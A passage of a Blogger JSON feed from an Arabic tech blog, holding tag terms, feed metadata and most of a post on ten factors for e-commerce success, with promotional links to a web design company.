9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9\/-\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1387514218126368611"},"published":{"$t":"2023-03-08T15:10:00.007-08:00"},"updated":{"$t":"2023-03-08T15:15:39.139-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"}],"title":{"type":"text","$t":"عوامل نجاح التجارة الإلكترونية في 10 خطوات"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبعد انتشار الانترنت بشكل واسع، وازدهار التجارة\nالإلكترونية ازداد معدل البحث عن أبرز عوامل نجاح التجارة الإلكترونية، وذلك بعد\nتغير العادات الشرائية للمستهلكين في أعقاب اجتياح أزمة كورونا للعالم خلال\nالسنوات المنصرمة، ولأن تحقيق النجاح في التجارة الإلكترونية ليس بالأمر الصعب\nلذلك قررنا أن نجيب عن كل التساؤلات المطروحة، وأن نعرض كل العوامل ونوضح طرق\nالنجاح في التجارة الإلكترونية، فتابعوا معنا السطور القليلة القادمة لمعرفة كافة\nالتفاصيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWQmWC00BvNHBgLa71VqThKpGDsCZ62UruaSSQuN5PW0-0J_1SSBsQICKSAs8idoJInYSEGJoK98DI_xa50oPHIguZUsvFsjM323kz-oU8eBH9fT83-65xPY7ZdBz0k6lcAYrRokhCz-VW-z4MPF8CeHH9bpIO0R0bWJzmIXqftQN-PonjIz1bYq_c\/s640\/e-commerce-gd1d6887cc_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"عوامل نجاح التجارة الإلكترونية في 10 خطوات\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWQmWC00BvNHBgLa71VqThKpGDsCZ62UruaSSQuN5PW0-0J_1SSBsQICKSAs8idoJInYSEGJoK98DI_xa50oPHIguZUsvFsjM323kz-oU8eBH9fT83-65xPY7ZdBz0k6lcAYrRokhCz-VW-z4MPF8CeHH9bpIO0R0bWJzmIXqftQN-PonjIz1bYq_c\/w640-h426\/e-commerce-gd1d6887cc_640.jpg\" title=\"عوامل نجاح التجارة الإلكترونية في 10 خطوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eما هي\nالتجارة الإلكترونية؟\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eقبل أن نتطرق إلى ذكر عوامل نجاح التجارة الإلكترونية\nيجب أولاً أن نتعرف على مفهوم هذه التجارة، تعرف التجارة الإلكترونية على أنها\nعملية تبادل تجاري وبيع وشراء للسلع عبر شبكة الإنترنت، سواء من خلال مواقع الويب\nالمخصصة لذلك، أو من خلال مواقع السوشيال ميديا المختلفة، في أي وقت وفي أي مكان\nحول العالم عبر أجهزة الكمبيوتر والهواتف المحمولة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eعوامل\nنجاح التجارة الإلكترونية\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eهناك مجموعة من العوامل المتكاتفة التي تعمل معًا لكي\nتساهم في نجاح التجارة، ومن أبرز عوامل نجاح التجارة الإلكترونية نجد ما يلي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E1- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتأسيس\nمتجر إلكتروني ناجح\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيعد تأسيس متجرك الإلكتروني بشكل احترافي هو أول عامل\nمن عوامل نجاح التجارة الإلكترونية، حيث أنك بحاجة إلى إنشاء متجر تستطيع من خلاله\nعرض السلع والمنتجات التي تقوم ببيعها، أو عرض الخدمات التي سوف تقوم بتوفيرها.\nولكي يجذب متجرك الإلكتروني العديد من العملاء لابد أن يترك انطباع مميز لديهم\nأولاً، ولذلك لابد من مراعاة بعص النقاط عند تصميم المتجر الإلكتروني، وهي ما\nنوضحه في النقاط التالية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن تكون واجهة المتجر الالكتروني جذابة وشيقة توضح المعلومات\n     بشكل جذاب، ولكن لا يجب أن تكون مزدحمة بالتفاصيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يدعم المتجر لغتين على الأقل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يتم التسوق بسهولة عبر أقسام المتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eولكي تضمن أن يتم تأسيس المتجر الإلكتروني الخاص بك\nبشكل صحيح فلابد من الاستعانة بخبراء تأسيس المواقع الإلكترونية، وذلك لكي تضمن أن\nيتم تأسيس متجرك بشكل احترافي ومتميز، لذلك فإذا أردت تصميم موقع إلكتروني لنشاطك\nالتجاري فإننا ننصحك بالاستعانة بشركة متخصصة في تصميم المواقع والمتاجر\nالإلكترونية مثل \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/authorityera.com\/web-design-services\/\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eشركة\nأثورتي ايرا\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003E، والتي استطاعت أن تثبت\nنجاحها في تصميم المواقع الإلكترونية على مدار ال 8 سنوات السابقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E2- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبالتسويق الجيد عبر مواقع السوشيال ميديا\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيعد التسويق الناجح هو واحد من أهم عوامل نجاح\nالتجارة الإلكترونية، وخاصة بعدما استطاعت مواقع التواصل الاجتماعي إثبات قوتها في\nجذب العملاء، ولعل أهم ما يميز التسويق عبر مواقع السوشيال ميديا أن تكلفته\nالمادية منخفضة، على الرغم من انتشاره السريع، ولكي تضمن أن يتم التسويق بشكل ناجح\nلابد أن تحرص على أن يشمل التسويق المجالات الآتية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق بالمحتوى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق بالفيديو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق بالبريد الإلكتروني\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق عبر محركات البحث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eوهو أيضاً ما يمكن أن تقدمه لك شركة أثورتي ايرا مع\nمراعاة ظهور موقعك عبر الصفحات الأولى لمحركات البحث، ويمكنك أن تتعرف على تفاصيل\nعملهم \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/authorityera.com\/\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eمن خلال هذا الرابط\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E3- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتوفير\nنسخة من المتجر الالكتروني للهواتف المحمولة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلأن استخدام الهاتف المحمول يتم بشكل يومي من قِبل\nالمستخدمين في جميع الأوقات سواء أثناء التنقل في المواصلات، أو في أوقات الفراغ،\nفقد زاد عدد المتسوقين إلكترونيًا عبر الهاتف، ولذلك لابد من توفير نسخة من المتجر\nالإلكتروني الخاص بك للهواتف المحمولة، لأن ذلك يعد عامل أساسي من عوامل نجاح\nالتجارة الإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eوقد اهتمت المتاجر الإلكترونية العالمية بإطلاق نسخ\nعلى أجهزة الهواتف المحمولة مثل أمازون وجوميا وغيرهما، وكان ذلك من أهم أسباب\nنجاح تلك المتاجر وزيادة عدد المستخدمين والمتسوقين عبرها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E4- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبتوفير خدمة عملاء قوية\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلعل من أبرز عوامل نجاح التجارة الإلكترونية هو توفير\nخدمة عملاء جيدة، ولذلك إذا أردت تأسيس متجر إلكتروني ناجح فعليك الاهتمام بتوفير\nالمواصفات التالي ذكرها في فريق خدمة العملاء الخاص بالمتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيعمل على مدار 24 ساعة وفي جميع أيام الأسبوع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يكون لدى ممثل خدمة العملاء القدرة على الاستجابة السريعة\n     لطلبات العملاء، والقدرة على الإجابة على جميع استفساراتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يولي فريق خدمة العملاء أهمية كبرى لشكاوى العملاء\n     واقتراحاتهم، وأن يعمل جاهدًا على حل مشكلات العملاء في أسرع وقت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eلابد لفريق خدمة العملاء الاهتمام الدائم باستطلاع رأي العملاء\n     عن مستوى الخدمة المقدمة من المتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eوقد لاحظ العاملون في مجال التجارة الإلكترونية أن\nهناك تناسباً طردياً بين قوة خدمة العملاء وبين نجاح المتجر الإلكتروني، فكلما\nازدادت قوة وخبرة فريق العمل لديك، سيزداد بالتالي نجاح متجرك ونسب مبيعاتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E5- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتوفير\nخدمة استرجاع واستبدال للمنتجات بشروط ميسرة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعامل آخر من أهم عوامل نجاح التجارة الإلكترونية هو\nأن يشعر العميل بالحرية والاطمئنان عند التسوق، ويعلم أن بإمكانه استرجاع المنتجات\nالتي قام بشرائها عندما يجدها غير مناسبة. فإذا أردت تأسيس متجر إلكتروني ناجح\nيجذب قطاع كبير من المتسوقين عليك طمأنة العميل بأنه يمكنه الاسترجاع والاستبدال،\nولكن لابد من أن تضمن وضع شروط وضوابط للاستبدال والاسترجاع كي لا تتأثر أرباح\nالمتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E6- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 